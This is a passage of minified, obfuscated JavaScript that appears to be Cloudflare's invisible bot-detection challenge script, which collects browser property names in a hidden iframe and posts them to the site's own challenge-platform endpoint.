Jo(J,U0,vL,Wu,W,v,U){U0={i:231,J:230,W:186,v:309,U:368},vL={i:230,J:231,W:186},Wu=W8,W={},W[Wu(U0.i)]=Wu(U0.J),W[Wu(U0.W)]=Wu(U0.v),v=W,U=JG(),W1(U.r,function(O,WY){if(WY=Wu,WY(vL.i)!==v[WY(vL.J)])return;else typeof J===v[WY(vL.W)]&&J(O),Jy()}),U.e&&W4(Wu(U0.U),U.e)}function Je(U2,Wm,J,W,v,U){return U2={i:391,J:416,W:201},Wm=W8,J={},J[Wm(U2.i)]=function(O,j){return O<j},W=J,v=Jz[Wm(U2.J)],!v?null:(U=v.i,typeof U!==Wm(U2.W)||W[Wm(U2.i)](U,30))?null:U}function W4(U,O,UA,WK,j,N,V,T,Y,m,F,C,l,d){if(UA={i:380,J:369,W:197,v:398,U:358,O:220,j:293,N:188,V:334,T:416,Y:419,m:390,F:295,C:369,l:410,d:200,H:377,P:196,A:266,n:214,b:390,Z:214,K:221,a:390,s:183,E:390,g:402,z:373,D:280,R:205,x:298,h:382,k:272,M:357},WK=W8,j={},j[WK(UA.i)]=function(H,P){return H+P},j[WK(UA.J)]=WK(UA.W),j[WK(UA.v)]=WK(UA.U),j[WK(UA.O)]=WK(UA.j),N=j,!JB(0))return![];T=(V={},V[WK(UA.N)]=U,V[WK(UA.V)]=O,V);try{Y=Jz[WK(UA.T)],m=N[WK(UA.i)](WK(UA.Y),Jz[WK(UA.m)][WK(UA.F)])+N[WK(UA.C)]+Y.r+N[WK(UA.v)],F=new Jz[(WK(UA.l))](),F[WK(UA.d)](N[WK(UA.O)],m),F[WK(UA.H)]=2500,F[WK(UA.P)]=function(){},C={},C[WK(UA.A)]=Jz[WK(UA.m)][WK(UA.A)],C[WK(UA.n)]=Jz[WK(UA.b)][WK(UA.Z)],C[WK(UA.K)]=Jz[WK(UA.a)][WK(UA.K)],C[WK(UA.s)]=Jz[WK(UA.E)][WK(UA.g)],C[WK(UA.z)]=W3,l=C,d={},d[WK(UA.D)]=T,d[WK(UA.R)]=l,d[WK(UA.x)]=WK(UA.h),F[WK(UA.k)](Jf[WK(UA.M)](d))}catch(H){}}function W2(Ud,WZ){return Ud={i:235,J:235},WZ=W8,crypto&&crypto[WZ(Ud.i)]?crypto[WZ(Ud.J)]():''}function Jx(J,W,Wr,W9,v,U){return Wr={i:376,J:307,W:229,v:229,U:408,O:340,j:265,N:422,V:376},W9=W8,v={},v[W9(Wr.i)]=W9(Wr.J),U=v,W instanceof J[W9(Wr.W)]&&0<J[W9(Wr.v)][W9(Wr.U)][W9(Wr.O)][W9(Wr.j)](W)[W9(Wr.N)](U[W9(Wr.V)])}function JB(i,UW,WC){return UW={i:184},WC=W8,Math[WC(UW.i)]()<i}function JX(){return Je()!==null}function W5(Uz,Ug,Us,Wa,i,J,W,v,U){if(Uz={i:418,J:257,W:416,v:317,U:256,O:240,j:240,N:247,V:213,T:213},Ug={i:434,J:317,W:257,v:213},Us={i:320,J:185,W:418,v:239},Wa=W8,i={'vvvkd':function(O,j,N){return O(j,N)},'hfLqJ':function(O,j){return j===O},'eAeyc':Wa(Uz.i),'LsUdN':function(O,j){return j!==O},'huqoy':Wa(Uz.J)},J=Jz[Wa(Uz.W)],!J)return;if(!W0())return;(W=![],v=function(Ua,Ws,O,j,V){if(Ua={i:292},Ws=Wa,O={},O[Ws(Us.i)]=function(N,V){return V==N},j=O,i[Ws(Us.J)](Ws(Us.W),i[Ws(Us.v)])){if(!W){if(W=!![],!W0())return;Jo(function(N,WE){WE=Ws,i[WE(Ua.i)](W6,J,N)})}}else V=C&F,l>>=1,j[Ws(Us.i)](0,d)&&(H=P,A=n(b++)),Z|=(0<V?1:0)*K,a<<=1},JD[Wa(Uz.v)]!==i[Wa(Uz.U)])?v():Jz[Wa(Uz.O)]?JD[Wa(Uz.j)](Wa(Uz.N),v):(U=JD[Wa(Uz.V)]||function(){},JD[Wa(Uz.T)]=function(Wg){Wg=Wa,U(),i[Wg(Ug.i)](JD[Wg(Ug.J)],Wg(Ug.W))&&(JD[Wg(Ug.v)]=U,v())})}function JG(vS,WU,W,v,U,O,j,N){W=(vS={i:338,J:365,W:414,v:412,U:233,O:409,j:353,N:287,V:378,T:305,Y:224,m:302,F:425,C:225,l:284,d:379,H:246,P:294},WU=W8,{'TsZwB':WU(vS.i),'OSWnz':WU(vS.J),'DOtzz':WU(vS.W),'qZyCS':WU(vS.v),'zYpzB':function(V,T,Y,m,F){return V(T,Y,m,F)}});try{return WU(vS.i)!==W[WU(vS.U)]?null:(v=JD[WU(vS.O)](W[WU(vS.j)]),v[WU(vS.N)]=WU(vS.V),v[WU(vS.T)]='-1',JD[WU(vS.Y)][WU(vS.m)](v),U=v[WU(vS.F)],O={},O=pRIb1(U,U,'',O),O=pRIb1(U,U[W[WU(vS.C)]]||U[W[WU(vS.l)]],'n.',O),O=W[WU(vS.d)](pRIb1,U,v[WU(vS.H)],'d.',O),JD[WU(vS.Y)][WU(vS.P)](v),j={},j.r=O,j.e=null,j)}catch(T){return N={},N.r={},N.e=T,N}}function W6(v,U,UQ,Wz,O,j,N,m,V){if(UQ={i:388,J:316,W:431,v:202,U:285,O:190,j:361,N:400,V:396,T:420,Y:243,m:413,F:385,C:277,l:195,d:248,H:420,P:289,A:316,n:431,b:405,Z:193,K:298,a:393,s:274,E:329,g:248,z:407,D:432,R:277,x:193,h:388,k:405,M:193,I:285,G:405,f:190,Q:361,o:193,e:400,X:190,y:194,B:298,L:329,c0:351,c1:244,c2:407,c3:432},Wz=W8,O={},O[Wz(UQ.i)]=function(T,Y){return T<Y},O[Wz(UQ.J)]=function(T,Y){return Y==T},O[Wz(UQ.W)]=function(T,Y){return T-Y},O[Wz(UQ.v)]=function(T,Y){return T>Y},O[Wz(UQ.U)]=function(T,Y){return T-Y},O[Wz(UQ.O)]=function(T,Y){return T<<Y},O[Wz(UQ.j)]=function(T,Y){return Y==T},O[Wz(UQ.N)]=function(T,Y){return T>Y},O[Wz(UQ.V)]=function(T,Y){return Y==T},O[Wz(UQ.T)]=function(T,Y){return Y===T},O[Wz(UQ.Y)]=Wz(UQ.m),O[Wz(UQ.F)]=Wz(UQ.C),j=O,!v[Wz(UQ.l)])return;if(U===Wz(UQ.d)){if(j[Wz(UQ.H)](Wz(UQ.P),j[Wz(UQ.Y)])){for(x=0;j[Wz(UQ.i)](h,k);I<<=1,j[Wz(UQ.A)](G,j[Wz(UQ.n)](f,1))?(Q=0,o[Wz(UQ.b)](e(X)),y=0):B++,M++);for(L=c0[Wz(UQ.Z)](0),c1=0;8>c2;c4=c5<<1|1&c6,c8-1==c7?(c9=0,cc[Wz(UQ.b)](cS(ct)),ci=0):cJ++,cW>>=1,c3++);}else N={},N[Wz(UQ.K)]=Wz(UQ.a),N[Wz(UQ.s)]=v.r,N[Wz(UQ.E)]=Wz(UQ.g),Jz[Wz(UQ.z)][Wz(UQ.D)](N,'*')}else if(Wz(UQ.R)!==j[Wz(UQ.F)]){if(256>cp[Wz(UQ.x)](0)){for(Sw=0;j[Wz(UQ.h)](SV,ST);Su<<=1,SY==Sm-1?(SF=0,SC[Wz(UQ.k)](Sl(Sd)),SH=0):SP++,Sq++);for(m=SA[Wz(UQ.M)](0),Sn=0;j[Wz(UQ.v)](8,Sb);SK=Sa<<1|m&1,Ss==j[Wz(UQ.I)](SE,1)?(Sg=0,Sz[Wz(UQ.G)](SD(Sr)),SR=0):Sx++,m>>=1,SZ++);}else{for(m=1,Sh=0;j[Wz(UQ.h)](Sk,SM);SG=j[Wz(UQ.f)](Sf,1)|m,j[Wz(UQ.Q)](SQ,So-1)?(Se=0,SX[Wz(UQ.G)](Sy(SB)),SL=0):t0++,m=0,SI++);for(m=t1[Wz(UQ.o)](0),t2=0;j[Wz(UQ.e)](16,t3);t5=j[Wz(UQ.X)](t6,1)|1&m,j[Wz(UQ.V)](t7,t8-1)?(t9=0,tc[Wz(UQ.b)](tS(tt)),ti=0):tJ++,m>>=1,t4++);}SJ--,SW==0&&(Sv=SU[Wz(UQ.y)](2,SO),Sj++),delete Sp[SN]}else V={},V[Wz(UQ.B)]=Wz(UQ.a),V[Wz(UQ.s)]=v.r,V[Wz(UQ.L)]=Wz(UQ.c0),V[Wz(UQ.c1)]=U,Jz[Wz(UQ.c2)][Wz(UQ.c3)](V,'*')}function Jy(UJ,WF,i,J){if(UJ={i:427,J:355,W:222,v:363,U:290,O:381,j:251,N:297,V:405,T:193,Y:381,m:359,F:352,C:406},WF=W8,i={'FICGp':function(W,v){return W<v},'hhKvv':function(W,v){return W|v},'Rdhpf':function(W,v){return W<<v},'xhsdS':function(W,v){return W==v},'rPTLq':function(W,v){return W-v},'qFHlP':function(W,v){return W&v},'zYDlR':function(W,v){return W-v},'AVgor':function(W,v){return v===W},'DgpBx':function(W,v){return W(v)}},J=Je(),J===null)return;if(JQ){if(i[WF(UJ.i)](WF(UJ.J),WF(UJ.W))){for(I=1,G=0;i[WF(UJ.v)](f,Q);e=i[WF(UJ.U)](i[WF(UJ.O)](X,1),y),i[WF(UJ.j)](B,i[WF(UJ.N)](L,1))?(c0=0,c1[WF(UJ.V)](c2(c3)),c4=0):c5++,c6=0,o++);for(c7=c8[WF(UJ.T)](0),c9=0;16>cc;ct=i[WF(UJ.Y)](ci,1)|i[WF(UJ.m)](cJ,1),cW==i[WF(UJ.F)](cv,1)?(cU=0,cO[WF(UJ.V)](cj(cp)),cN=0):cw++,cV>>=1,cS++);}else i[WF(UJ.C)](clearTimeout,JQ)}JQ=setTimeout(function(){Jo()},1e3*J)}function Jk(J,Wo,WS,W,v,U){for(Wo={i:311,J:311,W:288,v:327,U:219},WS=W8,W={},W[WS(Wo.i)]=function(O,j){return j!==O},v=W,U=[];v[WS(Wo.J)](null,J);U=U[WS(Wo.W)](Object[WS(Wo.v)](J)),J=Object[WS(Wo.U)](J));return U}function c(Uo){return Uo='POST,removeChild,AKGCx8,ApxSZ,rPTLq,source,pRIb1,tnrOR,GkOAQ,appendChild,undefined,Dqdrc,tabIndex,QuPBD,[native code],gpEdm,function,log,pTGKo,status,TePel,rhFBm,KdBwZ,wPmAL,readyState,ROCoZ,Cseru,CVTPs,location,EVBpz,pLYgn,wQppQ,UmCuc,d.cookie,keys,uGRln,event,Array,21OWRDlE,WigmR,xhr-error,TYlZ6,jBBtW,Set,mpWBK,VSogl,HHjap,toString,JvCEG,SPwNi,6876qGJLhM,UDKuD,stringify,GTolY,charAt,object,onerror,SmqfU,error,zYDlR,OSWnz,href,BTmYD,splice,OPGfv,/invisible/jsd,qFHlP,dcgBT,sgLsR,TBjRk,FICGp,from,iframe,getOwnPropertyNames,sBFSi,error on cf_chl_props,XRlex,ptuKR,isNaN,length,JBxy9,Krgnz,isArray,fAbbE,timeout,display: none,zYpzB,kSAUW,Rdhpf,jsd,NCRjf,IDYjR,GolOE,yjZFP,dnZHq,fwcmp,bigint,_cf_chl_opt,JIwVV,/jsd/oneshot/d251aa49a8a3/0.27182631540217106:1769455707:A0Oq0StZoGeGfoZY3fUAbcPxuqcwuoNKJEXwVE6C97k/,cloudflare-invisible,cdGQe,sJtIp,DYZnh,includes,pnnEo,ogpad,wfdwi,boolean,aUjz8,symbol,EuAXc,push,DgpBx,parent,prototype,createElement,XMLHttpRequest,2335642BiMdVO,navigator,NHSwj,clientInformation,join,__CF$cv$params,NIBpS,JiyMJ,/cdn-cgi/challenge-platform/h/,waHyH,PiGgb,indexOf,1088166XwgnIy,Wbggg,contentWindow,caHYK,AVgor,hasOwnProperty,tfzki,8193390jGJATB,FGZhK,postMessage,bXMgF,LsUdN,WaPKV,NmJPL,rsPIs,fsqRP,13400rMYnEV,pkLOA2,random,hfLqJ,fatML,map,AdeF3,gjYNt,EXgOG,ksdrb,CHXqU,charCodeAt,pow,api,ontimeout,/b/ov1/0.27182631540217106:1769455707:A0Oq0StZoGeGfoZY3fUAbcPxuqcwuoNKJEXwVE6C97k/,http-code:,HbNFr,open,number,LSLvF,BDfIw,uHNUF,chctx,imXQn,catch,lqVSm,yHnwY,VzdmL,uWfuS,LJVEQ,onreadystatechange,SSTpq3,ozWAf,Uxmdq,aDoXV,bind,getPrototypeOf,udcSw,LRmiB4,HtYzs,xlwUf,body,DOtzz,now,rWcuT,MuzsX,Function,VMaDK,wvrio,1927870cArbxQ,TsZwB,MyCny,randomUUID,Prttq,Object,GsXoA,eAeyc,addEventListener,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,split,aPRfR,detail,RkVIK,contentDocument,DOMContentLoaded,success,KFjNp,3SWmtgn,xhsdS,NGbVx,ZTfuc,ddeKs,FhZbf,huqoy,loading,4|3|1|0|2,uBWZF,905213ZPiWDJ,qwyoU,AyCKq,document,OSPfC,call,CnwA5,sBNub,fromCharCode,onload,floor,QaICj,send,BZHmM,sid,wqaLO,string,QBKuC,rxvNi8,3750108LCQQLB,errorInfoObject,vHTYR,LmUFW,qmlJW6cRndViyNX2YZw8SUOfp+gobCAQIM$krF1jTBvDH54G3-xL90hKteu7zaEPs,qZyCS,FyYwp,pTDoY,style,concat,dZLQA,hhKvv,sort,vvvkd'.split(','),c=function(){return Uo},c()}function S(t,i,J,W){return t=t-182,J=c(),W=J[t],W}}()